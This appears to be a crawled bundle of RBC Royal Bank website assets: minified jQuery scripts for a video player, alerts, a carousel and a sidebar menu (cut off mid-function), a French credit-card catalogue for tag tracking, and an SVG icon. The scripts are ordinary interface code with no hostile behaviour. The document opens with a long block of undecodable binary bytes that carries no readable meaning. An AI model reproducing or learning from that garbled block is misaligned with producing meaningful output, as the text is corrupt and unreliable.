���5����<[5�	�`p���'ѽhN'��lX��$ie�L$K��T���a;>66<JL��R\1�
Ԫ H� -RH+%b%8l/�tL)e�t�#����, @u�w�H�HWHbIϊ�6��+��+ui5�l�
(M����VZ�D� ����L����te��f3�Њ�z2�=Z���eE��P9�S
�f� [���Y��#3S�yn�i4%S��;�rQ���7.X�-��8�Ɓ(��co+�+�6b	�l� �@�m�I�UI�Aa^���*��(�E�'R�/U����;�$eg� �`
 �hL�Xw���]$Cf��d(��mc�[���
�X�*t��"�] �?�U�y�(2K���H��φ�ŮT��*
��	E�Rb�'�����pO��xC�Z����PZ�*/L $[F�:0U��������q��Ff}��o�B@����%(�p ��D1j ��/�#��+	�Y|D��EF�
�����b9牢M�1��h����(�d-m0 �S�n߬} @���F2����<L�L+�����i�彆��-g+L4�o�ٕ���u%g�+�n[�G]�ڟ8�X	��m���XO�C.+��� u�B�' @o蠈�~�Q�(NȷŪ�#->pEKYCC S0N�J$ \�V��a %<���b%.ˆ&�0IlS���k�%H
B�������B 0��di"����
�yۤ.��]�[� �̰�Кv�di�\-�^�jSQ����`�ځC�$C�21���/N���J,,g��(�]� �y�jd�qïNU�:�`Bi�[��ނCԕ"t�hCYo� �J�Tq�(�ґ@�����\��}bҨ(�m4AS	��a6zD�HZ�@�XBG#���1�
QtQ>E����K�����|��
�µ:o� a�� 06�hHdXe��➹��ջ��w;��	)���I��P ����V\���A9+�f \<8���(ԍ<�-h�����#�j�t�1U)JԚ���+ �$.��Q�����K�Q<(���P��,�D�E
�V�@I�kR�΢�Q�X����T��Q�Bj\"d��c7j ��7)�wnO���TW��2��~�
�ִ��-\�RkYuT��Un**��1	��b ݰc'�)�v �1aFOe�T�l�H���l�@)K�,��PD6���cةv%�*�Q��& x�$��Mbq�
Ū[ $�-(�VJ0D���@Q�������i�c�v=��0X����QE� �6#m�8�^4-��!�R��xOj�6�1������o-�&*E�	y@�s�W���+(v,j��UaL���˛��E2�Ku�J�}E�}y�����5}�{�,�7� ���V���+&��4T$�&D�$U$xU��A��k��S�F�6�J�JA���d�-������5�=�E(���H	���6jԖ�5�ґ���$��� S���V���Ⴍ��T�|�x� >,R
����E�tP i�m�$�4N�� ��Q0��\B��!^JT���\*JO�'��-=��J�.,M�W��-��I�@U @Z�K�9GE�9 �!�Y�T��[6�i���� �� c�=��N�bѝ�RD��1PdTK��:c.1e� �ʙ~&�M�n�a�r
���k ��y�4(T@���[�A�I2I׀���|&�G���S��_�������D����xkR�6�@TU�8Ƥ:Qi4�]�"�B �[$@@���[R&�k���-���r�؊m���k-s��P �` 1͓z��=$��`1E�"�h��&,��&˘D<�1Ƞ��CYÞG���|�~�go. ��eS
���VSK H�0�/?� ��$�̩�n� Ɔ+����E��|���
t��N%0��L艆rex��~���R�����	 `3P2�d#
2�_ )D0E��n�$Is?�W�v�Q��S~a<^�Z�Y�-PӁ)����1f�[˼:̱�N4����Sʖ��8����l��#�^(+��S�LH",���`�Z۶<�AR�(fu`�Rl�N52o=@Äp��EzE[�Ж"!^/��E'&��  -����Q	/*ђ(�آJR���W�Ĕ���K�� !\���ѐ��0@��հE�S�E�6
o�nCP1=�Ŵ��������i�+���r��K@Kms^;!+5q��(b�tj� �`^DH:]��U�m�@��Nқ�"�]j�A����c��`��Ȟ�����òV�Pu�{_c_�T,�m�˃�hcЁ�6*�˓	��H!�5�P�T���r=zC9Ha����WK�O����jE��^��pa�z�]]���
��i�(�����ũg7���
Q^�|�J��S%�*) @k�p�����Y�p�)ru�P�����\i4�s?s�A�إs)ʶ���4�	H��uZ�@�.�@j�0�Λ\�̭5�#N�p����e�['��fTP�W<�wU����N�QjTAx�I�*���E5��#�['��T�{6�u"��iQhБ�R�z�U�
�pO�;1�\�p\,��T$�B/��=������}�<lwH��p��-���+�pgkLXQZa� 	"��h+*���� ��\ت��;pn9QV�5k����f���*Ųj�o���p�!h�O�*/�AR:����Qn��	��{��Ka�5���Oڑ�
�rz��h�/[��9���oi�r�ZBk%K���P�N��%ڡd�-��!R�y-T0�DiXz��C�=Ñ�m!݈t(=��0 �D-�W�(�����5���b�Ӆ@� 	�ԆK�,�t���tw���bb&�D��ZA�83LqF2]���]i��iϵ�c��5,���5{�m���t)�,�.a ��TG��'X˃c�tk�"��Kj���¥hI�2���w ��V"���+�D�!�hk�`�,$��V��\�[�QH -
�rRP@%P���!
5�I@86Ō��� 84hv�UԤ�^P�X�L8A"�4SZ��@�\&X�HZ�NyO`ȫb�?���K�E@��B+�e#�&��\-��H"Z�K����E�P\$	�h  @�BL�$E��Њ90� �(��1�r�`��ApcLh,&h�MA � %�d.j��X+5 Cˤ\5�2���`IZ_�Kp� �E���3r�����f�"��C�o��A���X]6mq�[,�)�CAXB�b	@,�Cq�+J�b8\�A2�J�\��{hx���E�&K` �{��EYJ�g��0U���iXM�\�=	$H+|�W��X7Oh�����������I��$�O ���d)2]�AD��p�������=C���4]�@ 
�~	�9��{�Uo�l�����*�Ui���f�k�V z�W�p�~x�'�DqUa�r���y�����>�c8��^��p&c���@�ZUB�� (Q���U��p�U����zd�$*�WOM@OI����m]�I:9��A��鍵�L�����g����ņ�U��M��>�\"�HNs�ń����%ݐ{[�+��R�ӛ�`�W��S=��8]��k�!k�H��aP�-TU�S�oW+s��-�xqj� )'�: �	�R^T��S�?��bNX�Z[v5�ũ��ߗ����UN��ڄ [.Ky�'KR���[�S�E�	�t�|��[�EIhP߻�����K 	t	�L Ej|�� \���JYi�w��nD �O]4��t`�r��i�GchZ��>�˰D�+����	  ���o-M�oK!�m�Ѥ���� ��������09\4<��� ��˪!�n(���Q㯦X��Ђ�7,���jB0 ���۸� ��
 �\1��a�L
��p��?@�(��'�4z��pCA�x�TՅ0�ppv�PK���4 ��⎫$�e���<3���Y!T_�M.7nt���@��mH/�Y�/����s��I�?GQ��H@K8�esE8QBP��~G��[Nu���U���_�� S�s8,�}���8���Q���Q�j��;�&�q�&  8�eao�./6�A�'։�6�_�D0ܽ�c��rp��w�� w��8�u�U����� �/�DA��8��&���I:�Ѯ�E ���ܲ8qŰ�q��e�  ����e\(��Ů�;��L�Z�@��V��U��YBr�sw��S�\�,8dU�^#^��Z�q��Ļ�I{rOC�u^h �? ې&�����bҡ{��	��iX�#�;1�JN��s���®+9����/$�aI>�rAb�W��-��G}�K@	_&�+U�|�B �$r���R�0���eb�rPϻ�Bϑ]v援�J����͟�cz�������$:`rS��jWY"��ͼ>�?ӛow�:�8N�`~TK��P\���k��q}s���(ȳ=E�:�q��qu?_֍V�A��TyK��7U������!_X��c��D!4�)����\�!< �Y��r�$T^��;  ���=�y�}F�q�>-��v�gD���#����?�v�[z����?���tw��||���2��ܴ<<���{�Q�y �L�3|�Z���Ӳ�s�1�0���o�;jڃ��<%�COˌ/<��d-��3_���=�w�p<���W�JJ�<ϥ]p��P�F��c���̼�gOmQ���[��w%�1����� ��w������#��] >K2��2:�
T�����ΧxsDZ���+  

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/videoplayer.min.js
body_size: 404
content:
videoplayer={init:function(){$.getScript({url:"/dvl/v1.0/assets/js/video.min.js",success:function(){$(".video-player").each(function(s,t){$(this).addClass("video-js"),videojs(this,{controls:!0,autoplay:!1},function(){var s=this.id(),i=this.textTracks(),t=$("#"+s).find(".vjs-captions-button"),s=$("#"+s).find(".vjs-slider");t.on("click",function(s){s.preventDefault();for(var t=0;t<i.length;t++){var e=i[t];$(this).hasClass("activate")?(e.mode="hidden",$(this).removeClass("activate")):"captions"===e.kind&&($(this).addClass("activate"),e.mode="showing")}}),t.on("keyup",function(s){s.preventDefault(),13==s.keyCode&&$(this).trigger("click")}),s.on("keyup",function(s){s.preventDefault(),9==s.keyCode&&($(this).is(":focus")?$(this).parent().addClass("vjs-focus"):$(this).parent().removeClass("vjs-focus"))}),s.on("blur",function(s){s.preventDefault(),$(this).parent().removeClass("vjs-focus")}),$(".vjs-playback-rate, .vjs-audio-button, .vjs-chapters-button").remove()})}),$(".vjs-progress-holder:focus").parent().addClass("focus")}})}},$(".video-wpr").length&&videoplayer.init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/notice.min.js
body_size: -69
content:
(alerts={init:function(){$(".alert").each(function(){var n=$(this);n.find(".close").on("click",function(i){n.slideUp("300"),n.attr("aria-hidden","true")})})}}).init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/glider.min.js
body_size: 848
content:
glider={init:function(){document.addEventListener("focus",function(e){var t,n,e=e.srcElement,i=e.getBoundingClientRect().left,o=e.getBoundingClientRect().right,e=e.parentNode;e&&(t=e.clientWidth,n=window.innerWidth-32,containerOffsetLeft=t<n?(n-t)/2:0,t<o?e.scrollLeft+=o-t-containerOffsetLeft-16:i<10&&(e.scrollLeft+=i-10-16))},!0),$(".carousel-button.next").on("click",function(){const e=$(this).parent();e.animate({scrollLeft:"+=200"},300,"swing")}),$(".glider-wpr").each(function(){const n=$(this),i=n.find(".glider-track");let e=i.attr("id");e||(e="glider_"+Date.now(),i.attr("id",e));const o=$(`<div class="glider-scrollbar" role="scrollbar" aria-controls="${e}" aria-orientation="horizontal" aria-valuemax="100" aria-valuemin="0" aria-valuenow="0"></div>`),r=$('<div class="glider-scrollbar-track"></div>'),d=$('<div class="glider-scrollbar-thumb"></div>');r.append(d),o.append(r),n.append(o),i[0].addEventListener("scroll",e=>{var t=i.scrollLeft()/(i[0].scrollWidth-n.width());o.attr("aria-valuenow",Math.round(100*t)),d.css("transform",`translateX(${t*(r.width()-d.width())}px)`)}),o[0].addEventListener("click",e=>{e=(e.clientX-r[0].getBoundingClientRect().x)/r.width();i[0].scrollTo({left:(i[0].scrollWidth-n.width())*e,behavior:"smooth"})});let l;const t=e=>{let t;"touchmove"===e.type?(l&&(t=e.touches[0].clientX-l.clientX),l=e.touches[0]):"mousemove"===e.type&&(t=e.movementX),t&&(e=(i[0].scrollWidth-n.width())/(r.width()-d.width()),i[0].scrollBy(t*e,0))},a=e=>{l=null,window.removeEventListener("mousemove",t),window.removeEventListener("touchmove",t),window.removeEventListener("mouseup",a),window.removeEventListener("touchend",a),window.removeEventListener("touchcancel",a)};var s=e=>{window.addEventListener("mousemove",t),window.addEventListener("touchmove",t),window.addEventListener("mouseup",a),window.addEventListener("touchend",a),window.addEventListener("touchcancel",a)};d[0].addEventListener("mousedown",s),d[0].addEventListener("touchstart",s),d[0].addEventListener("click",e=>(e.stopPropagation(),!1))})}},$(".glider-wpr").length&&glider.init();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/fr/cartes/_assets-custom/includes/gtm/includes/rbcbanqueroyale.com/cards-fr.js
body_size: 1442
content:
var allCards = {
  "gtm_infiniteAvion" : {
      "id" : 0,
      "url" : "/fr/cartes/voyages/visa-infinite-voyages-rbc.html",
      "name" : "Visa Infinite Voyages RBC",
      "brand" : "RBC",
      "category" : "Récompenses",
      "variant" : "Voyages",
      "shortname" : "gtm_infiniteAvion"
    },
  "gtm_rewardsPlus" : {
      "id": 21,
      "url" : "/fr/cartes/recompenses/rbc-recompenses-plus.html",
      "name" : "Visa RBC Récompenses+",
      "brand" : "RBC",
      "category" : "Récompenses",
      "variant" : "Étudiant",
      "shortname" : "gtm_rewardsPlus"
    },
  "gtm_cashBackElite" : {
      "id": 9,
      "url" : "/fr/cartes/remise-en-argent/remise-en-argent-preference-world-elite-mastercard.html",
      "name" : "Remise en argent Préférence World Elite Mastercard RBC",
      "brand" : "RBC",
      "category" : "Remise en argent"
    },
  "gtm_cashback" : {
      "id": 2,
      "url" : "/fr/cartes/remise-en-argent/remise-en-argent-mastercard-rbc.html",
      "name" : "Remise en argent Mastercard RBC",
      "brand" : "RBC",
      "category" : "Remise en argent",
      "variant" : "Étudiant"
    },
  "gtm_classicLowRate" : {
      "id": 3,
      "url" : "/fr/cartes/taux-reduit/visa-classique-rbc-taux-reduit.html",
      "name" : "Visa Classique RBC avec option à taux d’intérêt réduit",
      "brand" : "RBC",
      "category" : "Faible taux d’intérêt"
    },
  "gtm_platinumAvion" : {
      "id" : 4,
      "url" : "/fr/cartes/voyages/visa-platine-voyage-rbc.html",
      "name": "Visa Platine Voyages RBC",
      "brand": "RBC",
      "category" : "Récompenses",
      "variant" : "Voyages"
    },
  "gtm_avionVinfinite" : {
      "id" : 5,
      "url" : "/fr/cartes/voyages/visa-infinite-privilege.html",
      "name" : "Voyages Visa Infinite Privilège RBC",
      "brand": "RBC",
      "category" : "Récompenses",
      "variant" : "Voyages"
    },
  "gtm_signatureRewards" : {
      "id": 6,
      "url" : "/fr/cartes/recompenses/signature-rbc-recompenses-visa.html",
      "name": "Signature RBC Récompenses Visa",
      "brand": "RBC",
      "category" : "Récompenses",
      "variant" : "Étudiant"
    },
  "gtm_visaGold" : {
      "id" : 7,
      "url" : "/fr/cartes/cartes-recompenses/us-dollar-credit-card.html",
      "name": "Visa Or en dollars US RBC",
      "brand": "RBC",
      "category" : "Voyages"
    },
  "gtm_visaPlatinum" : {
      "id" : 8,
      "url" : "/fr/cartes/aucuns-frais/visa-platine-rbc.html",
      "name" : "Visa Platine RBC",
      "brand" : "RBC",
      "category" : "Ne payez aucuns frais annuels"
    },   
   "gtm_visaPreferred" : {
      "id" : 10,
      "url" : "/fr/cartes/voyages/rbc-recompenses-privilege.html",
      "name" : "Visa Privilège RBC Récompenses",
      "brand" : "RBC",
      "category" : "Récompenses"
    },   
    "gtm_rateAdvantageVisa" : {
      "id" : 11,
      "url" : "/fr/cartes/taux-reduit/visa-tauxavantage-rbc.html",
      "name" : "Visa TauxAvantage RBC",
      "brand" : "RBC",
      "category" : "Faible taux d’intérêt"
    },   
  "gtm_westJetElite" : {
      "id" : 12,
      "url" : "/fr/cartes/voyages/westjet-world-elite-mastercard.html",
      "name" : "WestJet World Elite Mastercard RBC",
      "brand" : "RBC",
      "category" : "Récompenses",
      "variant" : "Voyages"
    },   
  "gtm_westJet" : {
      "id" : 13,
      "url" : "/fr/cartes/voyages/westjet-mastercard-rbc.html",
      "name" : "WestJet Mastercard RBC",
      "brand" : "RBC",
      "category" : "Récompenses",
      "variant" : "Voyages"
    },   
  "gtm_britishInfinite" : {
      "id" : 14,
      "url" : "/fr/cartes/voyages/visa-infinite-british-airways-rbc.html",
      "name" : "Visa Infinite British Airways RBC",
      "brand" : "RBC",
      "category" : "Récompenses",
      "variant" : "Voyages"
    },       
  "gtm_cathayPlatinum" : {
      "id" : 15,
      "url" : "/fr/cartes/voyages/visa-cathay-pacific-platine-rbc.html",
      "name" : "Visa Cathay Pacific Platine RBC",
      "brand" : "RBC",
      "category" : "Récompenses",
      "variant" : "Voyages"
    },    
  "gtm_bizPlatinum" : {
      "id" : 17,
      "url" : "/entreprises/financing/business-credit-cards/visa-business-avion.html", 
      "name" : "Visa Platine Affaires Voyages RBC",
      "brand" : "RBC",
      "category" : "Entreprise"
    },   
  "gtm_bizCashBack" : {
      "id" : 18,
      "url" : "/entreprises/financing/business-credit-cards/business_cash_back.html", 
      "name" : "Remise en argent Affaires Mastercard RBC",
      "brand" : "RBC",
      "category" : "Entreprise"
    },   
  "gtm_visaBiz" : {
      "id" : 19,
      "url" : "/entreprises/financing/business-credit-cards/visa-business.html", 
      "name" : "Visa Affaires",
      "brand" : "RBC",
      "category" : "Entreprise"
    },   
  "gtm_visaCreditSmallBiz" : {
      "id" : 20,
      "url" : "/entreprises/financing/creditline.html", 
      "name" : "Marge de Crédit Visa RBC pour la petite entreprise",
      "brand" : "RBC",
      "category" : "Entreprise"
    }   
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.rbcroyalbank.com/credit-cards/transformer/img/icons/icon-hotel-plane.svg
body_size: 6131
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.5384 23.0287C13.3202 23.0287 13.1431 22.8496 13.1431 22.6283V21.3757C13.1431 21.1546 13.3202 20.9752 13.5384 20.9752H14.5705C14.7887 20.9752 14.9653 21.1546 14.9653 21.3757V22.6283C14.9653 22.8496 14.7887 23.0287 14.5705 23.0287H13.5384ZM13.5384 22.6283H14.5705V21.3757H13.5384V22.6283ZM21.1088 18.6751C20.8904 18.6751 20.7135 18.4956 20.7135 18.2743V17.022C20.7135 16.801 20.8904 16.6215 21.1088 16.6215H22.1407C22.3586 16.6215 22.5355 16.801 22.5355 17.022V18.2743C22.5355 18.4956 22.3586 18.6751 22.1407 18.6751H21.1088ZM21.1088 18.2746H22.1407V17.022H21.1088V18.2746ZM17.3233 18.6751C17.1053 18.6751 16.9284 18.4956 16.9284 18.2743V17.022C16.9284 16.801 17.1053 16.6215 17.3233 16.6215H18.3553C18.5738 16.6215 18.7507 16.801 18.7507 17.022V18.2743C18.7507 18.4956 18.5738 18.6751 18.3553 18.6751H17.3233ZM17.3233 18.2746H18.3553V17.022H17.3233V18.2746ZM27.9296 23.0287C27.7114 23.0287 27.5348 22.8496 27.5348 22.6283V21.3757C27.5348 21.1546 27.7114 20.9752 27.9296 20.9752H28.9617C29.1799 20.9752 29.3568 21.1546 29.3568 21.3757V22.6283C29.3568 22.8496 29.1799 23.0287 28.9617 23.0287H27.9296ZM27.9296 22.6283H28.9619V21.3757H27.9296V22.6283ZM13.5384 18.6751C13.3202 18.6751 13.1431 18.4956 13.1431 18.2743V17.022C13.1431 16.801 13.3202 16.6215 13.5384 16.6215H14.5705C14.7887 16.6215 14.9653 16.801 14.9653 17.022V18.2743C14.9653 18.4956 14.7887 18.6751 14.5705 18.6751H13.5384ZM13.5384 18.2743H14.5705V17.0218H13.5384V18.2743ZM21.1088 23.0287C20.8904 23.0287 20.7135 22.8496 20.7135 22.6283V21.3757C20.7135 21.1546 20.8904 20.9752 21.1088 20.9752H22.1407C22.3586 20.9752 22.5355 21.1546 22.5355 21.3757V22.6283C22.5355 22.8496 22.3586 23.0287 22.1407 23.0287H21.1088ZM21.1088 22.6283H22.1407V21.3757H21.1088V22.6283ZM30.7281 30.7479H26.2023V17.8275H30.7281V30.7479ZM24.9678 30.7514C24.9473 30.7529 24.927 30.7547 24.9063 30.7572H20.2544V25.4429C20.2544 25.2216 20.0775 25.0422 19.8591 25.0422H15.7763C15.5578 25.0422 15.3812 25.2216 15.3812 25.4429V30.7572H10.7644C10.7565 30.7562 10.7483 30.7555 10.7399 30.7547V14.1289H24.9678V30.7514ZM18.0148 30.7572V25.4429H19.8591V30.7572H18.0148ZM15.7763 30.7572V25.4429H17.6203V30.7572H15.7763ZM14.8008 9.00133H20.8697L20.8702 10.7276H14.8008V9.00133ZM9.50549 30.7479H4.95072V17.8275H9.46768C9.48078 17.8275 9.49264 17.8242 9.50549 17.824V30.7479ZM12.8337 13.3783V11.3248H22.8367V13.3783H12.8337ZM30.7281 16.5754H26.2027V14.1289C26.2027 14.1274 26.2023 14.1259 26.2023 14.1244V14.0735H26.1973C26.1679 13.4084 25.6312 12.8768 24.9683 12.8768H24.0714V10.8113C24.0714 10.2928 23.5911 9.87247 22.9983 9.87247H22.1044V8.68806C22.1044 8.16954 21.624 7.74926 21.0313 7.74926H14.6392C14.0467 7.74926 13.5661 8.16954 13.5661 8.68806V9.87247H12.6721C12.0796 9.87247 11.599 10.2928 11.599 10.8113V12.8768H10.7024C10.0204 12.8768 9.46768 13.4375 9.46768 14.1289V16.5754H4.95072C4.26877 16.5754 3.71628 17.136 3.71628 17.8275V30.7479C3.71628 31.4399 4.26877 32 4.95072 32H30.7281C31.4101 32 31.9628 31.4399 31.9628 30.7479V17.8275C31.9628 17.136 31.4101 16.5754 30.7281 16.5754ZM17.3233 23.0287C17.1053 23.0287 16.9284 22.8496 16.9284 22.6283V21.3757C16.9284 21.1546 17.1053 20.9752 17.3233 20.9752H18.3553C18.5738 20.9752 18.7507 21.1546 18.7507 21.3757V22.6283C18.7507 22.8496 18.5738 23.0287 18.3553 23.0287H17.3233ZM17.3233 22.6283H18.3553V21.3757H17.3233V22.6283ZM7.71288 20.9752C7.93131 20.9752 8.10822 21.1546 8.10822 21.3757V22.6283C8.10822 22.8496 7.93131 23.0287 7.71288 23.0287H6.6813C6.46313 23.0287 6.28622 22.8496 6.28622 22.6283V21.3757C6.28622 21.1546 6.46313 20.9752 6.6813 20.9752H7.71288ZM6.68081 22.6283H7.71288V21.3757H6.68081V22.6283ZM7.71288 26.6955L6.6813 26.6952V25.4429H7.71288V26.6955ZM7.71288 25.0422H6.6813C6.46313 25.0422 6.28622 25.2216 6.28622 25.4429V26.6952C6.28622 26.9168 6.46313 27.0962 6.6813 27.0962H7.71288C7.93131 27.0962 8.10822 26.9168 8.10822 26.6952V25.4429C8.10822 25.2216 7.93131 25.0422 7.71288 25.0422ZM27.9296 25.4429H28.9617V26.6955L27.9296 26.6952V25.4429ZM27.9296 27.0962H28.9617C29.1799 27.0962 29.3568 26.9168 29.3568 26.6952V25.4429C29.3568 25.2216 29.1799 25.0422 28.9617 25.0422H27.9296C27.7114 25.0422 27.5348 25.2216 27.5348 25.4429V26.6952C27.5348 26.9168 27.7114 27.0962 27.9296 27.0962ZM1.79866 5.66364C2.06007 5.56741 2.38351 5.45989 2.6133 5.42055C2.62689 5.42681 2.64097 5.43233 2.6553 5.43734L4.38168 6.05786C4.5418 6.11525 4.71871 6.10347 4.86992 6.02453C5.20645 5.8491 6.48265 5.18422 7.98616 4.40581C8.23794 4.27574 8.37631 3.98402 8.30366 3.69131C8.2587 3.51136 8.12749 3.36601 7.96541 3.27955L5.04758 1.71997L5.60846 1.45758C5.6223 1.45306 5.65442 1.44931 5.6564 1.4483L11.119 2.63922C11.2563 2.6693 11.4016 2.64975 11.5269 2.58559C12.7873 1.94402 13.598 1.54178 13.9365 1.38991C14.1408 1.29844 14.402 1.25207 14.7128 1.25207C14.9164 1.25207 15.1096 1.27212 15.2776 1.30144C15.5445 1.34831 15.6752 1.6528 15.5267 1.88287C15.3275 2.19263 14.9337 2.59888 14.1618 3.05098L5.76585 7.39063C5.68432 7.43098 5.58598 7.46632 5.52668 7.47684C5.27193 7.5222 4.97024 7.54326 4.57713 7.54326H4.40689C4.32782 7.52772 4.2275 7.52722 4.18649 7.50992L1.79866 5.66364ZM4.2868 8.79558H4.57713C5.04362 8.79558 5.41326 8.76826 5.74016 8.71012C5.97538 8.66852 6.1943 8.57153 6.31809 8.51063L14.7365 4.15945C14.7457 4.15444 14.7546 4.14968 14.7637 4.14417C17.1837 2.7332 17.0843 1.21824 16.8615 0.803972C16.4508 0.0223048 14.8892 0 14.7128 0C14.2288 0 13.7998 0.0822017 13.4371 0.244851C13.0988 0.396473 12.3351 0.77465 11.1659 1.36861L5.91485 0.223799C5.65936 0.169416 5.34037 0.204502 5.10293 0.315273L3.90506 0.875899C3.58409 1.02577 3.37901 1.33177 3.37037 1.67486C3.36122 2.01745 3.5495 2.33448 3.86206 2.50214L6.36553 3.83967C5.56843 4.25318 4.91193 4.59527 4.54254 4.78749L3.09709 4.26772C2.90016 4.177 2.68841 4.14492 2.4816 4.17424C1.87649 4.26045 0.9771 4.64314 0.938802 4.65943C0.931883 4.66244 0.908904 4.67321 0.901739 4.67672C0.893832 4.68023 0.885926 4.68424 0.878266 4.68825C0.581517 4.84539 0.381378 5.14061 0.342586 5.47919C0.306511 5.80023 0.418688 6.116 0.644029 6.33504C0.667008 6.35935 0.69147 6.38191 0.717908 6.40246L3.47118 8.53118C3.47859 8.53669 3.48575 8.54221 3.49317 8.54722C3.54209 8.5818 3.77855 8.73668 4.12916 8.77503C4.17957 8.78856 4.2322 8.79558 4.2868 8.79558Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.rbcroyalbank.com/dvl/v1.0/assets/js/sidebar.min.js
body_size: 4267
content:
(sidebar={init:function(){leftNav=function(e){$.getScript({url:"/dvl/v1.0/assets/js/hc-offcanvas-nav.min.js",success:function(){var e=$("#hc-oc-list");0<e.length&&$(e).hcOffcanvasNav({disableAt:769,width:300,customToggle:$(".leftnav-btn"),navTitle:"Personal Accounts",levelTitles:!0,levelTitleAsBack:!0,levelSpacing:0})}})},$("main").attr("data-menu")&&($(".side-menu").show(),e=$("main").data("menu"),o=$("#menu-list"),$leftNav_list=$("#leftnav-list"),$.getJSON(e,function(e){var i,a=document.location.pathname,n=document.location.hash,t=(a.indexOf(".html")<=1&&a.indexOf(".php")<=1&&(a+="index.html"),a+=n,function(e){return e.url===a?e:e.hasOwnProperty("children")&&0<e.children.length?_.map(e.children,t):1<e.length?_.map(e,t):void 0}),s=function(n){return n.hasOwnProperty("children")&&0<n.children.length?(_.forEach(n.children,function(e){if(e.url===a)return n}),_.map(n.children,s)):1<n.length?_.map(n,s):void 0},n=(1<t(e).length&&(i=_.find(_.flatten(t(e)),function(e){return e})),s(e),""),l=0,d=function(e){var n="",a=$("main").data("menu-dropdown-link");if($("main").data("menu-multi-root-non-ext")&&$("#menu-list").addClass("multi-root-non-ext"),e)return 1<e.length?(l+=1,n+="<li><ul class='lvl-one' id='hc-oc-list'>"+_.map(e,d).join("")+"</ul></li>"):e.hasOwnProperty("children")?0===l?(l+=1,$("#mobileParentLocationExpand").html('<a href="'+e.url+'">'+e.name+"</a>"),e.digid||e.digdetails?e.digid&&null==e.digdetails?$(".lvl-root-menu").html('<a href="'+e.url+"\" id='menu-title' data-dig-id='"+e.digid+"'>"+e.name+"<span class='offscreen'>Menu</span></a>"):e.digid&&e.digdetails&&$(".lvl-root-menu").html('<a href="'+e.url+"\" id='menu-title' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.name+"<span class='offscreen'>Menu</span></a>"):$(".lvl-root-menu").html('<a href="'+e.url+"\" id='menu-title'>"+e.name+"<span class='offscreen'>Menu</span></a>"),n+="<li><ul class='lvl-one root-menu-links' id='hc-oc-list'>"+_.map(e.children,d).join("")+"</ul></li>"):(1==a?n+="<li class='dropdown'><a href='"+e.url+"' class='dropdown-link'>"+e.name+"</a><button class='lvl-toggle' aria-expanded='false'><span class='offscreen'><span class='menu-state'>Expand</span> "+e.name+"</span></button>":e.digid||e.digdetails?e.digid&&null==e.digdetails?n+="<li class='dropdown'><button class='lvl-toggle' aria-expanded='false' data-dig-id='"+e.digid+"'>"+e.name+"</button>":e.digid&&e.digdetails&&(n+="<li class='dropdown'><button class='lvl-toggle' aria-expanded='false' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.name+"</button>"):n+="<li class='dropdown'><button class='lvl-toggle' aria-expanded='false'>"+e.name+"</button>",n=n+("<ul class='inner-list'>"+_.map(e.children,d).join(""))+"</ul></li>"):e.copy?n+="<li class='copy-link'><a href='"+e.copy+"'>"+e.name+"</a></li>":-1<e.url.indexOf("#")?e.digid||e.digdetails?e.digid&&null==e.digdetails?n+="<li class='hash-link'><a href='"+e.url+"' data-dig-id='"+e.digid+"'>"+e.name+"</a></li>":e.digid&&e.digdetails&&(n+="<li class='hash-link'><a href='"+e.url+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.name+"</a></li>"):n+="<li class='hash-link'><a href='"+e.url+"'>"+e.name+"</a></li>":e.digid||e.digdetails?e.digid&&null==e.digdetails?n+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"'>"+e.name+"</a></li>":e.digid&&e.digdetails&&(n+="<li><a href='"+e.url+"' data-dig-id='"+e.digid+"' data-dig-details='"+e.digdetails+"'>"+e.name+"</a></li>"):n+="<li><a href='"+e.url+"'>"+e.name+"</a></li>",n};n+=d(e),o.append(n),$leftNav_list.append(n),$(function(){$(".hash-link").on("click",function(){var e=$(this).find("a").attr("href"),n=window.location.origin,a=window.location.pathname;e&&(window.location.href=n+e,e.split("#")[0]==a&&window.location.reload())})}),function(){var e,n=document.location.pathname,a=document.location.hash;for(n.indexOf(".html")<=1&&(n.indexOf(".cgi")||n.indexOf(".php")<=1&&(n+="index.html")),n+=a,null==i&&(n=n.split("#")[0]),a=$('#menu-list li > a[href="'+n+'"], .articles-list li > a[href="'+n+'"], #leftnav-list li > a[href="'+n+'"]'),$("li.copy-link").hide(),a.parent().hasClass("copy-link")?a.parent().prevAll("li").not(".copy-link").first().children("a").addClass("active"):(a.parentsUntil(".opened-list").prev(".lvl-toggle").addClass("active-lvl"),a.addClass("active").removeAttr("href").attr("tabindex","-1"),"fr"==DVL.lang?a.prepend('<span class="offscreen">Tu es dans:</span> '):a.prepend('<span class="offscreen">You are on:</span> ')),(e=a.parent()).children(".inner-list").addClass("opened-list").show(),e.hasClass("dropdown")&&e.addClass("active-open");e.parent().is("ul, li");){if((e=e.parent()).hasClass("menu-list")){e.children(".lvl-one").removeClass("opened-list");break}e.is("ul")?(e.addClass("opened-list").show(),e.prev(".lvl-toggle").find(".menu-state").html("Collapse"),e.prev(".lvl-toggle").attr("aria-expanded","true"),e.removeAttr("aria-hidden")):e.addClass("active-open")}}()}).fail(function(e,n,a){console.log("Request Failed: "+(n+", "+a))}),$(".leftnav-menu").length&&setTimeout(function(){leftNav()},300)),$(".hash-link").on("click",function(){window.location.reload()}),$(document).on("click",".lvl-toggle",function(){_expandToggle(this)}),_expandToggle=function(e){$(e).parent().siblings(".active-open").children(".inner-list").is(":visible")&&($(e).parent().siblings(".active-open").children(".lvl-toggle").attr("aria-expanded","false"),$(e).parent().siblings(".active-open").children(".lvl-toggle").find(".menu-state").html("Expand"),$(e).parent().siblings(".active-open").removeClass("active-open"),$(e).parent().siblings(".active-open").children(".inner-list").removeClass("opened-list").attr("aria-hidden","true"),$(e).parent().siblings("li").children(".inner-list").slideUp(300).attr("aria-hidden","true")),$(e).siblings(".inner-list").is(":visible")?($(e).closest("li").removeClass("active-open"),